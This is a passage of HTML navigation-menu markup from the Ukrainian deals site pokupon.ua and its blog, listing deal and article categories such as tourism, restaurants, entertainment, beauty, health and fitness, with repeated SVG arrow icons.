                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/eda/">Їжа</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/shoping/">
                                <span>Шопінг</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">
                                <span>Бізнес і професійний розвиток</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                    </ul>
            </div>
            <div id="menu-deals" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/ukraine/turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/otdyh_u_morja">Відпочинок біля моря</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/karpaty_i_zakarpate">Карпати і Закарпаття</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/kurort_bukovel">Курорт Буковель</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/lechebnye_kurorty">Лікувальні курорти</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/zagorodnyj_otdyh">Заміський відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/jekskursii_i_tury">Екскурсії та тури</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/detskij_otdyh">Дитячий відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/ukraine/oteli_v_gorodah">Готелі у містах</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/goryaschie_tury">Гарячі тури</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/bilety">Квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/kvartiry-posutochno">Квартири подобово</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/ukraine/drugoe_v_turizme">Інше в туризмі</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/eda_i_restorany">
                            <span>Їжа і ресторани</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/restorany_i_kafe">Ресторани і кафе                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bary_i_paby">Бари та паби</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dostavka_edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kaljan">Кальян</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fast_fud">Фаст-фуд</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/bankety">Бенкети</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_ede_i_restoranah">Інше в їжі і ресторанах</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/deals/kiev/razvlechenija">
                            <span>Розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/aktivnyj_otdyh">Активний відпочинок                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kvesty">Квести</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/razvlechenija_dlja_detej">Розваги для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zooparki">Зоопарки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fotosessija">Фотосесія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bani_i_sauny">Лазні та сауни</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nochnye_kluby_i_vecherinki">Вечірки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kulturnyj_otdyh">Культурний відпочинок</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vodnye_razvlechenija">Водні розваги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jekstremalnyj_otdyh">Екстремальний відпочинок</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/vozdushnye_razvlechenija">Повітряні розваги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/strelba">Стрілянина</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drajv">Драйв</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_razvlechenijah">Інше в розвагах</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/virtualnaja_realnost">Віртуальна реальність</a>
                                    </li>
                                </div>

                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/krasota_i_spa">
                            <span>Краса і SPA</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/korrekcija_figury_pohudenie">Корекція фігури / схуднення</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/jepiljacija">Епіляція</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/kosmetologija_lica">Косметологія обличчя</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/realks_i_spa">Релакс і SPA</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/parihmaherskie_uslugi">Перукарські послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/manikjur">Манікюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/pedikjur">Педикюр                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/brovi_i_resnicy">Брови і вії                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/massazh">Масаж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tatuazh_i_pirsing">Тату, татуаж, пірсинг                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/makiyazh">Візаж та макіяж                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/zagar">Засмага                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/inekcii_krasoty">Ін&#039;єкції краси                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/zdorove">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/stomatologija">Стоматологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/diagnostika">Діагностика                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/analizy">Аналізи                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/mrt___uzi">МРТ / УЗД                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnye_massazhi">Лікувальні масажі                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/udalenie_novoobrazovanij">Видалення новоутворень                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/lechebnaja_kosmetologija">Лікувальна косметологія                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/zhenskoe_zdorove">Жіноче здоров&#039;я                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/muzhskoe_zdorove">Чоловіче здоров&#039;я                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/spina_i_sustavy">Спина і суглоби                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/soljanye_komnaty">Соляні кімнати                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/lechenie_boleznej">Лікування хвороб                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_zdorove">Інше в здоров&#039;я                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/sport_i_fitnes">
                            <span>Спорт і фітнес</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/trenazhernyj_zal">Тренажерний зал                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/gruppovye_zanjatija">Групові заняття                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/shkoly_tancev">Школи танців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/fitnes_kluby">Фітнес-клуби                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/joga">Йога                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/bassejn">Басейн                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/personalnyj_trener">Персональний тренер                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/akvaajerobika">Аквааеробіка                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/boevye_iskusstva">Бойові мистецтва                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/sport_dlja_detej">Спорт для дітей                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_sporte_i_fitnese">Інше в спорті і фітнесі                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
